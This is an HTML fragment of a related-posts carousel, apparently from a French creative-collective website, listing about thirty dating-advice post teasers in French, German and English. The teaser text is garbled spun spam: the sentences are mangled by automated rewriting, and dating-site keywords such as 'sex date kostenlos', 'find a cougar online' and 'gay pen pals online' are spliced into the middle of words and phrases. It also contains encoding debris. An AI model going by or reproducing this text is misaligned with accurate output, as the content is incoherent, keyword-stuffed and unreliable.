            toutes les news </a>
    </div>
    <div class="single-footer container-fluid px-xxl-10 px-md-5 px-3 my-5">
        <div class="navigation d-flex align-items-center justify-content-center mb-5">
            <div class="prev-navigation" id="prev">
                <img src="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/arrow.svg" class="">
            </div>
            <div class="mx-3 text-center">
                <span class="fs-xxl-50px fs-md-40px fs-30px c-primary text-uppercase">
                    sur le même sujet                </span>
            </div>
            <div class="next-navigation" id="next">
                <img src="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/arrow.svg" class="">
            </div>
        </div>

        <div class="swiper _swiper_related_news">
            <div class="relate-posts  swiper-wrapper">
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/24/joingy-review-2021/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Joingy ist tatsächlich sex date kostenlos wähle|wähle|wähle} Chat Motive um mit dir zu sprechen du bist tatsächlich daran interessiert, nachzudenken</p>
                                </div>
                                <div class="col-md-6">
                                    <p>Obwohl Joingy ist sicherlich nicht eine Dating-Lösung, bietet es Ihnen dennoch bietet|die &#8220;Singles&#8221; Gruppe um dir zu helfen begin eigene&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/24/joingy-review-2021/">
                                        <h5 class="text-uppercase">Joingy Review&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/24/10-things-research-doit-a-propos-de-genre-et-appel/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>1. Femmes faire vraiment aimer chiots. Nicolas Guégen et Serge Ciccotti a découvert que un mec cotes de obtenir numéro</p>
                                </div>
                                <div class="col-md-6">
                                    <p>de contact de une femme multiplie par trois quand il couplé avec un chiot. 2. Le rouge est parmi les&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/24/10-things-research-doit-a-propos-de-genre-et-appel/">
                                        <h5 class="text-uppercase">10 Things&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/24/die-psychologin-nicole-mccance-hilft-singles-partner-adresse-unerfullt-wunsche-gehen-a-gesund-denkweise/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Der schnelle Typ: Nicole McCance glaubte schwul in Friedrichshafenteressiert am Lernen genau was gemacht Leute kreuzen an. Sie hatte die</p>
                                </div>
                                <div class="col-md-6">
                                    <p>Frau begreifen &#8216;Grad in Beratung Therapie, weil sie wollte zu wissen wie Kopf Biochemie wirkt sich auf Verhalten und wie&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/24/die-psychologin-nicole-mccance-hilft-singles-partner-adresse-unerfullt-wunsche-gehen-a-gesund-denkweise/">
                                        <h5 class="text-uppercase">Die Psychologin&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/23/will-guys-date-older-virgins/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Are you presently a mature virgin? Have you been a woman inside 20s or 30s who may haven&#8217;t had sex</p>
                                </div>
                                <div class="col-md-6">
                                    <p>however? Any time you responded &#8220;yes,&#8221; you then most likely believe stuck in an arduous situation. Most women exactly who&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/23/will-guys-date-older-virgins/">
                                        <h5 class="text-uppercase">Will Guys&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/23/exactly-how-plentyoffishs-bust-your-tail-play-intense-heritage-led-to-the-achievements/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The Short vfind a cougar onlineriation: should it be hosting quarterly hack-a-thons, taking organization skiing retreats, building user-friendly features, or</p>
                                </div>
                                <div class="col-md-6">
                                    <p>holding in-office happy hrs, the people at PlentyofFish.com found the perfect balance between working hard and playing tough â and&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/23/exactly-how-plentyoffishs-bust-your-tail-play-intense-heritage-led-to-the-achievements/">
                                        <h5 class="text-uppercase">Exactly how&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/23/dr-josh-axe-halt-partner-gesund-durch-training-diese-uber-naturliche-heilmittel-und-alte-ernahrung/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Der Short Typ: Nach einer Familie Gesundheitswesen Notfall, Dr. Josh Axe sah nach natürliche Behandlungen zu lösen Probleme, die Standard</p>
                                </div>
                                <div class="col-md-6">
                                    <p>Medizin nicht nicht. DrAxe.com wurde geboren Verwendung dieser Leidenschaft für alternative Behandlung. Die Website Aktien Wellness Tipps und Informationen zu&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/23/dr-josh-axe-halt-partner-gesund-durch-training-diese-uber-naturliche-heilmittel-und-alte-ernahrung/">
                                        <h5 class="text-uppercase">Dr. Josh&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/23/je-suis-fou-my-personal-ex-girlfriend-exactement-quoi-puis-je-executer/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Lecteur matière: Je suis toujours profondément amoureux de mon ex-petite amie personnelle qui je largué à cause de sa accords</p>
                                </div>
                                <div class="col-md-6">
                                    <p>avec médicaments et tricherie. Elle va le faire pas juste prendre moi-même right back mais m&#8217;informe elle va revenir un&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/23/je-suis-fou-my-personal-ex-girlfriend-exactement-quoi-puis-je-executer/">
                                        <h5 class="text-uppercase">Je suis&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/23/twitter-rencontres-sorties-aux-etats-unis-comme-la-confidentialite-problemes-loom/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Fb Dating a fait leur très attendu introduction aux Etats-Unis le septembre 5e, mais les préoccupations concernant sa confidentialité dilemmes</p>
                                </div>
                                <div class="col-md-6">
                                    <p>en fait éclipsé l &#8216;excitation dans news assurance associé au software. Twitter fini par être il n&#8217;y a pas si&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/23/twitter-rencontres-sorties-aux-etats-unis-comme-la-confidentialite-problemes-loom/">
                                        <h5 class="text-uppercase">Twitter Rencontres&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/22/how-to-be-a-glucose-daddy/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Ever wondered just what it&#8217;s like to be Hugh Hefner? I cannot help you with the mansion, luxurious parties, and</p>
                                </div>
                                <div class="col-md-6">
                                    <p>flash automobiles (or the cryptkeeper look and Viagra dependency), but We can help you produce a Hefner-like relationship. We have&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/22/how-to-be-a-glucose-daddy/">
                                        <h5 class="text-uppercase">How To&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/22/7-words-women-hate-to-learn/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>During my 30-plus decades, men have said probably a thousand what to myself having offered me the willies. Here is</p>
                                </div>
                                <div class="col-md-6">
                                    <p>a rundown in the &#8220;lucky 7&#8221; words and exactly why they pull. Men, give consideration â keep away from these&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/22/7-words-women-hate-to-learn/">
                                        <h5 class="text-uppercase">7 Words&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/what-direction-to-go-whenever-she-flirts-along-with-other-dudes/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Some Tips About What You Really Need To Do If Your Girl Is Actually Flirting With Other Guys Issue The</p>
                                </div>
                                <div class="col-md-6">
                                    <p>Answer Hi Regulation Freak, In case the sweetheart is really flirting with another man prior to you, you will want&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/what-direction-to-go-whenever-she-flirts-along-with-other-dudes/">
                                        <h5 class="text-uppercase">What Direction&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/she-looks-intrigued-have-always-been-i-blind-with-the-indications/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Reader Question: Maybe i am blind, but a gal i am interested in seems to be contemplating me. I get</p>
                                </div>
                                <div class="col-md-6">
                                    <p>the light pressing, large sight, etc. Whenever she messages, she will typically send smiley faces at the end. The issue&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/she-looks-intrigued-have-always-been-i-blind-with-the-indications/">
                                        <h5 class="text-uppercase">She Looks&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/im-not-matchmaking-other-people-really-does-he-assume-were-special/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Reader Question: I came across a guy a year ago and we also&#8217;ve already been informal buddies (and just friends).</p>
                                </div>
                                <div class="col-md-6">
                                    <p>We began talking every day and he told me he has not ended thinking about myself since we found. We&#8217;ve&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/im-not-matchmaking-other-people-really-does-he-assume-were-special/">
                                        <h5 class="text-uppercase">I&#8217;m Not&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/what-hes-truly-thinking-throughout-your-first-few-dates/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The first few days if you are observing some one may be full of nervousness, pleasure and expectation.  Ever before</p>
                                </div>
                                <div class="col-md-6">
                                    <p>question just what a guy truly believes during those early experiences to you?  obtain the response right from male head&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/what-hes-truly-thinking-throughout-your-first-few-dates/">
                                        <h5 class="text-uppercase">What He&#8217;s&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/5-factors-youll-brag-concerning-your-online-dating-sites-existence/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>You found the companion on the web. You wish to brag to the whole world about precisely how incredible she&#8217;s,</p>
                                </div>
                                <div class="col-md-6">
                                    <p>except for one small problem. You found anyone on the web. Whenever asked how you met, your mind tilts down&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/5-factors-youll-brag-concerning-your-online-dating-sites-existence/">
                                        <h5 class="text-uppercase">5 Factors&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/top5christiandatingsites-com-points-values-driven-singles-towards-sources-to-determine-the-dating-system-that-best-suits-them/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The information: Christian singles often need date within their faith, but often find it difficult to fulfill suitable people on</p>
                                </div>
                                <div class="col-md-6">
                                    <p>a standard dating website. Not every platform serves their requirements, values, and choices, plus they typically spend your time sorting&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/top5christiandatingsites-com-points-values-driven-singles-towards-sources-to-determine-the-dating-system-that-best-suits-them/">
                                        <h5 class="text-uppercase">Top5ChristianDatingSites.com Points&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/localmilfselfies-evaluation/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>LocalMilfSelfies is actually an environment of brand-new acquaintances, vivid thoughts, unforgettable impressions, and dizzying group meetings! In the event the</p>
                                </div>
                                <div class="col-md-6">
                                    <p>life is usual, and you have no adequate love, love, the person you might discuss the number one minutes of&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/localmilfselfies-evaluation/">
                                        <h5 class="text-uppercase">LocalMilfSelfies Evaluation</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/21/ukrainiancharm-com-range-of-dirty-deceptions-revealed-in-this-study/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Internet Site Details: Overview The Ukrainian mail-order bride sector has actually a tremendously bad reputation. Guys join Russian and Ukrainian</p>
                                </div>
                                <div class="col-md-6">
                                    <p>Foreign bride internet sites trying to fulfill ladies who seek really love and hoping for an improved existence in america&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/21/ukrainiancharm-com-range-of-dirty-deceptions-revealed-in-this-study/">
                                        <h5 class="text-uppercase">UkrainianCharm.com Range&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/20/how-exactly-to-improve-your-dating-image/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Image is actually every thing with regards to dating. Perhaps you are as hot because feel, however are just because</p>
                                </div>
                                <div class="col-md-6">
                                    <p>attractive whenever appear to be. That does not mean you will need movie-star visual appearance to attract an excellent woman,&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/20/how-exactly-to-improve-your-dating-image/">
                                        <h5 class="text-uppercase">How exactly&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/20/sharalike-aids-partners-generate-movie-memories-regarding-special-times-with-each-other/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The small Version: With mobile device digital cameras becoming therefore advanced, individuals, particularly partners, document their unique stays in greater</p>
                                </div>
                                <div class="col-md-6">
                                    <p>detail than ever. But many are not certain what to do along with of the photographs as soon as they&#8217;ve&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/20/sharalike-aids-partners-generate-movie-memories-regarding-special-times-with-each-other/">
                                        <h5 class="text-uppercase">Sharalike Aids&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/20/brand-new-study-links-digital-image-to-real-world-behavior/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Perchance you&#8217;re perhaps not a gamer, but a new study by Stanford&#8217;s digital Human communication Lab brings up an interesting</p>
                                </div>
                                <div class="col-md-6">
                                    <p>conundrum. Scientists found that on the web avatars (our personal digital representations) may cause all of us to battle some&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/20/brand-new-study-links-digital-image-to-real-world-behavior/">
                                        <h5 class="text-uppercase">Brand-new Study&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/19/3-online-dating-negative-effects-plus-4-positive-effects/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>When computers had been formulated, many believed equipments could not manage to calculate mathematics or do other activities along with</p>
                                </div>
                                <div class="col-md-6">
                                    <p>people. When the internet was created, a lot of people believed it absolutely was merely a fad and newsprints would&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/19/3-online-dating-negative-effects-plus-4-positive-effects/">
                                        <h5 class="text-uppercase">3 Online&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/19/smothering-a%c2%80%c2%93-are-you-able-to-like-excess/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>gay pen pals online Reality: There&#8217;s no these types of thing as loving someone excessively. In addition true however: You</p>
                                </div>
                                <div class="col-md-6">
                                    <p>will find anything, though, as excessively smothering. And smothering really can scare some body out. Whether you like to put&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/19/smothering-a%c2%80%c2%93-are-you-able-to-like-excess/">
                                        <h5 class="text-uppercase">Smothering â&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/18/dating-advice-for-single-dads-from-just-one-woman/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Throughout my personal profession as a single woman, i am away with some solitary moms and dads along the way.</p>
                                </div>
                                <div class="col-md-6">
                                    <p>Nothing of these guys were options for me, and I am really suspicious about dating one parent once again. Their&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/18/dating-advice-for-single-dads-from-just-one-woman/">
                                        <h5 class="text-uppercase">Dating Advice&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/17/best-ways-to-inquire-about-extra-space/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>There are two sentences a female never wants to notice from a boyfriend â &#8220;i simply want to be buddies&#8221;</p>
                                </div>
                                <div class="col-md-6">
                                    <p>and &#8220;I wanted some room.&#8221; If at all possible, you will want to abstain from both just like the plague.&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/17/best-ways-to-inquire-about-extra-space/">
                                        <h5 class="text-uppercase">Best ways&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/16/my-personal-girlfriend-has-lost-curiosity-about-me/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>You&#8217;re in a connection and your girl isn&#8217;t the same enjoying, receptive woman she had been when you first began</p>
                                </div>
                                <div class="col-md-6">
                                    <p>chilling out? What is a man to accomplish? First off, I surely got to inform you: It&#8217;s almost certainly the&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/16/my-personal-girlfriend-has-lost-curiosity-about-me/">
                                        <h5 class="text-uppercase">My Personal&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/15/very-first-date-warning-flags-how-exactly-to-know-if-he-isnt-available/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Although we lean towards optimism and open-mindedness when it comes to dating, few are worthy of an additional opportunity. In</p>
                                </div>
                                <div class="col-md-6">
                                    <p>the end, when you&#8217;re online dating, you really have no references so you must trust your own instincts. And quite&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/15/very-first-date-warning-flags-how-exactly-to-know-if-he-isnt-available/">
                                        <h5 class="text-uppercase">Very first&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/15/does-your-web-dating-visibility-need-an-electronic-facelift-this-spring/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Its spring and really love is in the environment, and on your computer systems and mobile devices. On March twentieth,</p>
                                </div>
                                <div class="col-md-6">
                                    <p>along with the appearance of this spring equinox, several singles i am cooperating with within my internet dating BootCamp changed&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/15/does-your-web-dating-visibility-need-an-electronic-facelift-this-spring/">
                                        <h5 class="text-uppercase">Does Your&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/14/kissing-about-first-date-understand-the-procedures-therefore-the-limitations/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Nothing puts a spark into a relationship like this magical first hug. Nevertheless, it&#8217;s difficult for a female to know</p>
                                </div>
                                <div class="col-md-6">
                                    <p>whether or not it&#8217;s too early. Is it appropriate to kiss regarding the first date? Could it possibly be okay&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/14/kissing-about-first-date-understand-the-procedures-therefore-the-limitations/">
                                        <h5 class="text-uppercase">Kissing about&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/14/tips-talk-to-your-boyfriend-pertaining-to-intercourse/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Even the many positive man is only one bad performance in bed or critique far from destruction. He may be</p>
                                </div>
                                <div class="col-md-6">
                                    <p>bummed out by getting rejected as he&#8217;s satisfying females, but he is devastated as he believes his performance will not&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/14/tips-talk-to-your-boyfriend-pertaining-to-intercourse/">
